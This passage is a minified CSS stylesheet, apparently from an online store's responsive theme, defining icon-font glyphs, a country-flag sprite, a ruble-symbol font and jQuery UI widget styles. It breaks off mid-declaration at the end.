.ty-icon-ban-circle,.ty-icon-wrench,.ty-icon-feed,.ty-icon-eye-open,.ty-icon-eye-close,.ty-icon-handler,.ty-icon-youtube,.ty-icon-cart,.ty-icon-target,.ty-icon-pointer,.ty-icon-shipping,.ty-icon-courier,.ty-icon-instagram{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.ty-icon-up-dir:before{content:"\e000";}.ty-icon-right-dir:before{content:"\e001";}.ty-icon-down-dir:before{content:"\e002";}.ty-icon-left-dir:before{content:"\e003";}.ty-icon-star-empty:before{content:"\e004";}.ty-icon-th-list:before{content:"\e005";}.ty-icon-heart:before{content:"\e006";}.ty-icon-flight:before{content:"\e007";}.ty-icon-ok:before{content:"\e008";}.ty-icon-cancel:before{content:"\e009";}.ty-icon-cancel-circle:before{content:"\e00a";}.ty-icon-minus-circle:before{content:"\e00b";}.ty-icon-right-thin:before{content:"\e00c";}.ty-icon-cw:before{content:"\e00d";}.ty-icon-left-circle:before{content:"\e00e";}.ty-icon-right-circle:before{content:"\e00f";}.ty-icon-help-circle:before{content:"\e010";}.ty-icon-back:before{content:"\e011";}.ty-icon-products-multicolumns:before{content:"\e012";}.ty-icon-print:before{content:"\e013";}.ty-icon-chat:before{content:"\e014";}.ty-icon-article-alt:before{content:"\e015";}.ty-icon-docs:before{content:"\e016";}.ty-icon-zoom-in:before{content:"\e017";}.ty-icon-zoom-out:before{content:"\e018";}.ty-icon-down-open:before{content:"\e019";}.ty-icon-left-open:before{content:"\e01a";}.ty-icon-right-open:before{content:"\e01b";}.ty-icon-up-open:before{content:"\e01c";}.ty-icon-down-micro:before{content:"\e01d";}.ty-icon-up-micro:before{content:"\e01e";}.ty-icon-right-open-thin:before{content:"\e01f";}.ty-icon-left-open-thin:before{content:"\e020";}.ty-icon-products-without-options:before{content:"\e021";}.ty-icon-short-list:before{content:"\e022";}.ty-icon-plus-circle:before{content:"\e023";}.ty-icon-user:before{content:"\e024";}.ty-icon-doc-text:before{content:"\e025";}.ty-icon-calendar:before{content:"\e026";}.ty-icon-chart-bar:before{content:"\e027";}.ty-icon-download:before{content:"\e028";}.ty-icon-search:before{content:"\e029";}.ty-icon-lock:before{content:"\e02a";}.ty-icon-popup:before{content:"\e02b";}.ty-icon-plus:before{content:"\e02c";}.ty-icon-folder:before{content:"\e02d";}.ty-icon-folder-open:before{content:"\e02e";}.ty-icon-mail:before{content:"\e02f";}.ty-icon-twitter:before{content:"\e600";}.ty-icon-facebook:before{content:"\e601";}.ty-icon-file:before{content:"\e032";}.ty-icon-trashcan:before{content:"\e033";}.ty-icon-d-arrow:before{content:"\e602";}.ty-icon-bubble:before{content:"\e035";}.ty-icon-upload:before{content:"\e036";}.ty-icon-cog:before{content:"\e037";}.ty-icon-square:before{content:"\e038";}.ty-icon-arrow-up-right:before{content:"\e039";}.ty-icon-arrow-up-left:before{content:"\e03a";}.ty-icon-arrow-down-left:before{content:"\e03b";}.ty-icon-arrow-down-right:before{content:"\e03c";}.ty-icon-arrow-down:before{content:"\e03d";}.ty-icon-arrow-up:before{content:"\e03e";}.ty-icon-arrow-left:before{content:"\e03f";}.ty-icon-arrow-right:before{content:"\e040";}.ty-icon-location-arrow:before{content:"\e901";}.ty-icon-star:before{content:"\e041";}.ty-icon-star-half:before{content:"\e042";}.ty-icon-refresh:before{content:"\e043";}.ty-icon-basket:before{content:"\e044";}.ty-icon-image:before{content:"\e045";}.icon-image:before{content:"\e045";}.ty-icon-edit:before{content:"\e046";}.ty-icon-live-edit:before{content:"\e046";}.ty-icon-gift:before{content:"\e048";}.ty-icon-ban-circle:before{content:"\e049";}.ty-icon-wrench:before{content:"\e04a";}.ty-icon-feed:before{content:"\e603";}.ty-icon-eye-open:before{content:"\e604";}.ty-icon-eye-close:before{content:"\e605";}.ty-icon-handler:before{content:"\e606";}.ty-icon-youtube:before{content:"\e607";}.ty-icon-cart:before{content:"\e900";}.ty-icon-target:before{content:"\e9b3";}.ty-icon-pointer:before{content:"\e04b";}.ty-icon-shipping:before{content:"\e04c";}.ty-icon-courier:before{content:"\e04d";}.ty-icon-instagram:before{content:"\e04e";}@font-face{font-weight:normal;font-style:normal;font-family:ALSRubl-Arial;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007#iefix') format('../media/fonts/embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.svg?1767852007#ALSRublArialRegular') format('svg');}.ty-rub{font-family:ALSRubl-Arial,Arial,sans-serif;font-size:inherit;}.ty-flag{display:inline-block;vertical-align:top;width:16px;height:16px;margin:0 5px 0 0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags.png?1767852007') no-repeat -25px -25px;}.ty-flag.ty-flag-ad{background-position:0px 0px;}.ty-flag.ty-flag-ae{background-position:-50px 0px;}.ty-flag.ty-flag-af{background-position:0px -50px;}.ty-flag.ty-flag-ag{background-position:-50px -50px;}.ty-flag.ty-flag-ai{background-position:-100px 0px;}.ty-flag.ty-flag-al{background-position:-100px -50px;}.ty-flag.ty-flag-am{background-position:0px -100px;}.ty-flag.ty-flag-an{background-position:-50px -100px;}.ty-flag.ty-flag-ao{background-position:-100px -100px;}.ty-flag.ty-flag-aq{background-position:-150px 0px;}.ty-flag.ty-flag-ar{background-position:-150px -50px;}.ty-flag.ty-flag-as{background-position:-150px -100px;}.ty-flag.ty-flag-at{background-position:0px -150px;}.ty-flag.ty-flag-au{background-position:-50px -150px;}.ty-flag.ty-flag-aw{background-position:-100px -150px;}.ty-flag.ty-flag-ax{background-position:-150px -150px;}.ty-flag.ty-flag-az{background-position:-200px 0px;}.ty-flag.ty-flag-ba{background-position:-200px -50px;}.ty-flag.ty-flag-bb{background-position:-200px -100px;}.ty-flag.ty-flag-bd{background-position:-200px -150px;}.ty-flag.ty-flag-be{background-position:0px -200px;}.ty-flag.ty-flag-bf{background-position:-50px -200px;}.ty-flag.ty-flag-bg{background-position:-100px -200px;}.ty-flag.ty-flag-bh{background-position:-150px -200px;}.ty-flag.ty-flag-bi{background-position:-200px -200px;}.ty-flag.ty-flag-bj{background-position:-250px 0px;}.ty-flag.ty-flag-bl{background-position:-250px -50px;}.ty-flag.ty-flag-bm{background-position:-250px -100px;}.ty-flag.ty-flag-bn{background-position:-250px -150px;}.ty-flag.ty-flag-bo{background-position:-250px -200px;}.ty-flag.ty-flag-br{background-position:0px -250px;}.ty-flag.ty-flag-bs{background-position:-50px -250px;}.ty-flag.ty-flag-bt{background-position:-100px -250px;}.ty-flag.ty-flag-bw{background-position:-150px -250px;}.ty-flag.ty-flag-by{background-position:-200px -250px;}.ty-flag.ty-flag-bz{background-position:-250px -250px;}.ty-flag.ty-flag-ca{background-position:-300px 0px;}.ty-flag.ty-flag-cc{background-position:-300px -50px;}.ty-flag.ty-flag-cd{background-position:-300px -100px;}.ty-flag.ty-flag-cf{background-position:-300px -150px;}.ty-flag.ty-flag-cg{background-position:-300px -200px;}.ty-flag.ty-flag-ch{background-position:-300px -250px;}.ty-flag.ty-flag-ci{background-position:0px -300px;}.ty-flag.ty-flag-ck{background-position:-50px -300px;}.ty-flag.ty-flag-cl{background-position:-100px -300px;}.ty-flag.ty-flag-cm{background-position:-150px -300px;}.ty-flag.ty-flag-cn{background-position:-200px -300px;}.ty-flag.ty-flag-co{background-position:-250px -300px;}.ty-flag.ty-flag-cr{background-position:-300px -300px;}.ty-flag.ty-flag-cu{background-position:-350px 0px;}.ty-flag.ty-flag-cv{background-position:-350px -50px;}.ty-flag.ty-flag-cx{background-position:-350px -100px;}.ty-flag.ty-flag-cy{background-position:-350px -150px;}.ty-flag.ty-flag-cz{background-position:-350px -200px;}.ty-flag.ty-flag-de{background-position:-350px -250px;}.ty-flag.ty-flag-dj{background-position:-350px -300px;}.ty-flag.ty-flag-dk,.ty-flag.ty-flag-da{background-position:0px -350px;}.ty-flag.ty-flag-dm{background-position:-50px -350px;}.ty-flag.ty-flag-do{background-position:-100px -350px;}.ty-flag.ty-flag-dz{background-position:-150px -350px;}.ty-flag.ty-flag-ec{background-position:-200px -350px;}.ty-flag.ty-flag-ee{background-position:-250px -350px;}.ty-flag.ty-flag-eg{background-position:-300px -350px;}.ty-flag.ty-flag-eh{background-position:-350px -350px;}.ty-flag.ty-flag-er{background-position:-400px 0px;}.ty-flag.ty-flag-es{background-position:-400px -50px;}.ty-flag.ty-flag-et{background-position:-400px -100px;}.ty-flag.ty-flag-eu{background-position:-400px -150px;}.ty-flag.ty-flag-fi{background-position:-400px -200px;}.ty-flag.ty-flag-fj{background-position:-400px -250px;}.ty-flag.ty-flag-fk{background-position:-400px -300px;}.ty-flag.ty-flag-fm{background-position:-400px -350px;}.ty-flag.ty-flag-fo{background-position:0px -400px;}.ty-flag.ty-flag-fr{background-position:-50px -400px;}.ty-flag.ty-flag-ga{background-position:-100px -400px;}.ty-flag.ty-flag-gb,.ty-flag.ty-flag-en{background-position:-150px -400px;}.ty-flag.ty-flag-gd{background-position:-200px -400px;}.ty-flag.ty-flag-ge{background-position:-250px -400px;}.ty-flag.ty-flag-gg{background-position:-300px -400px;}.ty-flag.ty-flag-gh{background-position:-350px -400px;}.ty-flag.ty-flag-gi{background-position:-400px -400px;}.ty-flag.ty-flag-gl{background-position:-450px 0px;}.ty-flag.ty-flag-gm{background-position:-450px -50px;}.ty-flag.ty-flag-gn{background-position:-450px -100px;}.ty-flag.ty-flag-gq{background-position:-450px -150px;}.ty-flag.ty-flag-gr,.ty-flag.ty-flag-el{background-position:-450px -200px;}.ty-flag.ty-flag-gs{background-position:-450px -250px;}.ty-flag.ty-flag-gt{background-position:-450px -300px;}.ty-flag.ty-flag-gu{background-position:-450px -350px;}.ty-flag.ty-flag-gw{background-position:-450px -400px;}.ty-flag.ty-flag-gy{background-position:0px -450px;}.ty-flag.ty-flag-hk{background-position:-50px -450px;}.ty-flag.ty-flag-hn{background-position:-100px -450px;}.ty-flag.ty-flag-hr{background-position:-150px -450px;}.ty-flag.ty-flag-ht{background-position:-200px -450px;}.ty-flag.ty-flag-hu{background-position:-250px -450px;}.ty-flag.ty-flag-id{background-position:-300px -450px;}.ty-flag.ty-flag-ie{background-position:-350px -450px;}.ty-flag.ty-flag-il{background-position:-400px -450px;}.ty-flag.ty-flag-im{background-position:-450px -450px;}.ty-flag.ty-flag-in{background-position:-500px 0px;}.ty-flag.ty-flag-iq{background-position:-500px -50px;}.ty-flag.ty-flag-ir{background-position:-500px -100px;}.ty-flag.ty-flag-is{background-position:-500px -150px;}.ty-flag.ty-flag-it{background-position:-500px -200px;}.ty-flag.ty-flag-je{background-position:-500px -250px;}.ty-flag.ty-flag-jm{background-position:-500px -300px;}.ty-flag.ty-flag-jo{background-position:-500px -350px;}.ty-flag.ty-flag-jp{background-position:-500px -400px;}.ty-flag.ty-flag-ke{background-position:-500px -450px;}.ty-flag.ty-flag-kg{background-position:0px -500px;}.ty-flag.ty-flag-kh{background-position:-50px -500px;}.ty-flag.ty-flag-ki{background-position:-100px -500px;}.ty-flag.ty-flag-km{background-position:-150px -500px;}.ty-flag.ty-flag-kn{background-position:-200px -500px;}.ty-flag.ty-flag-kp{background-position:-250px -500px;}.ty-flag.ty-flag-kr{background-position:-300px -500px;}.ty-flag.ty-flag-kv{background-position:-350px -500px;}.ty-flag.ty-flag-kw{background-position:-400px -500px;}.ty-flag.ty-flag-ky{background-position:-450px -500px;}.ty-flag.ty-flag-kz{background-position:-500px -500px;}.ty-flag.ty-flag-la{background-position:-550px 0px;}.ty-flag.ty-flag-lb{background-position:-550px -50px;}.ty-flag.ty-flag-lc{background-position:-550px -100px;}.ty-flag.ty-flag-li{background-position:-550px -150px;}.ty-flag.ty-flag-lk{background-position:-550px -200px;}.ty-flag.ty-flag-lr{background-position:-550px -250px;}.ty-flag.ty-flag-ls{background-position:-550px -300px;}.ty-flag.ty-flag-lt{background-position:-550px -350px;}.ty-flag.ty-flag-lu{background-position:-550px -400px;}.ty-flag.ty-flag-lv{background-position:-550px -450px;}.ty-flag.ty-flag-ly{background-position:-550px -500px;}.ty-flag.ty-flag-ma{background-position:0px -550px;}.ty-flag.ty-flag-mc{background-position:-50px -550px;}.ty-flag.ty-flag-md{background-position:-100px -550px;}.ty-flag.ty-flag-me{background-position:-150px -550px;}.ty-flag.ty-flag-mg{background-position:-200px -550px;}.ty-flag.ty-flag-mh{background-position:-250px -550px;}.ty-flag.ty-flag-mk{background-position:-300px -550px;}.ty-flag.ty-flag-ml{background-position:-350px -550px;}.ty-flag.ty-flag-mm{background-position:-400px -550px;}.ty-flag.ty-flag-mn{background-position:-450px -550px;}.ty-flag.ty-flag-mo{background-position:-500px -550px;}.ty-flag.ty-flag-mp{background-position:-550px -550px;}.ty-flag.ty-flag-mr{background-position:-600px 0px;}.ty-flag.ty-flag-ms{background-position:-600px -50px;}.ty-flag.ty-flag-mt{background-position:-600px -100px;}.ty-flag.ty-flag-mu{background-position:-600px -150px;}.ty-flag.ty-flag-mv{background-position:-600px -200px;}.ty-flag.ty-flag-mw{background-position:-600px -250px;}.ty-flag.ty-flag-mx{background-position:-600px -300px;}.ty-flag.ty-flag-my{background-position:-600px -350px;}.ty-flag.ty-flag-mz{background-position:-600px -400px;}.ty-flag.ty-flag-na{background-position:-600px -450px;}.ty-flag.ty-flag-nc{background-position:-600px -500px;}.ty-flag.ty-flag-ne{background-position:-600px -550px;}.ty-flag.ty-flag-nf{background-position:0px -600px;}.ty-flag.ty-flag-ng{background-position:-50px -600px;}.ty-flag.ty-flag-ni{background-position:-100px -600px;}.ty-flag.ty-flag-nl{background-position:-150px -600px;}.ty-flag.ty-flag-no{background-position:-200px -600px;}.ty-flag.ty-flag-np{background-position:-250px -600px;}.ty-flag.ty-flag-nr{background-position:-300px -600px;}.ty-flag.ty-flag-nu{background-position:-350px -600px;}.ty-flag.ty-flag-nz{background-position:-400px -600px;}.ty-flag.ty-flag-om{background-position:-450px -600px;}.ty-flag.ty-flag-pa{background-position:-500px -600px;}.ty-flag.ty-flag-pe{background-position:-550px -600px;}.ty-flag.ty-flag-pg{background-position:-600px -600px;}.ty-flag.ty-flag-ph{background-position:-650px 0px;}.ty-flag.ty-flag-pk{background-position:-650px -50px;}.ty-flag.ty-flag-pl{background-position:-650px -100px;}.ty-flag.ty-flag-pn{background-position:-650px -150px;}.ty-flag.ty-flag-pr{background-position:-650px -200px;}.ty-flag.ty-flag-ps{background-position:-650px -250px;}.ty-flag.ty-flag-pt{background-position:-650px -300px;}.ty-flag.ty-flag-pw{background-position:-650px -350px;}.ty-flag.ty-flag-py{background-position:-650px -400px;}.ty-flag.ty-flag-qa{background-position:-650px -450px;}.ty-flag.ty-flag-ro{background-position:-650px -500px;}.ty-flag.ty-flag-rs{background-position:-650px -550px;}.ty-flag.ty-flag-ru{background-position:-650px -600px;}.ty-flag.ty-flag-rw{background-position:0px -650px;}.ty-flag.ty-flag-sa{background-position:-50px -650px;}.ty-flag.ty-flag-sb{background-position:-100px -650px;}.ty-flag.ty-flag-sc{background-position:-150px -650px;}.ty-flag.ty-flag-sd{background-position:-200px -650px;}.ty-flag.ty-flag-se{background-position:-250px -650px;}.ty-flag.ty-flag-sg{background-position:-300px -650px;}.ty-flag.ty-flag-sh{background-position:-350px -650px;}.ty-flag.ty-flag-si{background-position:-400px -650px;}.ty-flag.ty-flag-sk{background-position:-450px -650px;}.ty-flag.ty-flag-sl{background-position:-500px -650px;}.ty-flag.ty-flag-sm{background-position:-550px -650px;}.ty-flag.ty-flag-sn{background-position:-600px -650px;}.ty-flag.ty-flag-so{background-position:-650px -650px;}.ty-flag.ty-flag-sr{background-position:-700px 0px;}.ty-flag.ty-flag-ss{background-position:-700px -50px;}.ty-flag.ty-flag-st{background-position:-700px -100px;}.ty-flag.ty-flag-sv{background-position:-700px -150px;}.ty-flag.ty-flag-sy{background-position:-700px -200px;}.ty-flag.ty-flag-sz{background-position:-700px -250px;}.ty-flag.ty-flag-tc{background-position:-700px -300px;}.ty-flag.ty-flag-td{background-position:-700px -350px;}.ty-flag.ty-flag-tg{background-position:-700px -400px;}.ty-flag.ty-flag-th{background-position:-700px -450px;}.ty-flag.ty-flag-tj{background-position:-700px -500px;}.ty-flag.ty-flag-tm{background-position:-700px -550px;}.ty-flag.ty-flag-tn{background-position:-700px -600px;}.ty-flag.ty-flag-to{background-position:-700px -650px;}.ty-flag.ty-flag-tp{background-position:0px -700px;}.ty-flag.ty-flag-tr{background-position:-50px -700px;}.ty-flag.ty-flag-tt{background-position:-100px -700px;}.ty-flag.ty-flag-tv{background-position:-150px -700px;}.ty-flag.ty-flag-tw{background-position:-200px -700px;}.ty-flag.ty-flag-tz{background-position:-250px -700px;}.ty-flag.ty-flag-ua{background-position:-300px -700px;}.ty-flag.ty-flag-ug{background-position:-350px -700px;}.ty-flag.ty-flag-us{background-position:-400px -700px;}.ty-flag.ty-flag-uy{background-position:-450px -700px;}.ty-flag.ty-flag-uz{background-position:-500px -700px;}.ty-flag.ty-flag-va{background-position:-550px -700px;}.ty-flag.ty-flag-vc{background-position:-600px -700px;}.ty-flag.ty-flag-ve{background-position:-650px -700px;}.ty-flag.ty-flag-vg{background-position:-700px -700px;}.ty-flag.ty-flag-vi{background-position:-750px 0px;}.ty-flag.ty-flag-vn{background-position:-750px -50px;}.ty-flag.ty-flag-vu{background-position:-750px -100px;}.ty-flag.ty-flag-ws{background-position:-750px -150px;}.ty-flag.ty-flag-ye{background-position:-750px -200px;}.ty-flag.ty-flag-yt{background-position:-750px -250px;}.ty-flag.ty-flag-za{background-position:-750px -300px;}.ty-flag.ty-flag-zh{background-position:-200px -300px;}.ty-flag.ty-flag-zm{background-position:-750px -350px;}.ty-flag.ty-flag-zw{background-position:-750px -400px;}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.ty-flag{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags@2x.png?1767852007');background-size:800px 800px;}}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_75_ffffff_40x100.png?1767852007') 50% 50% 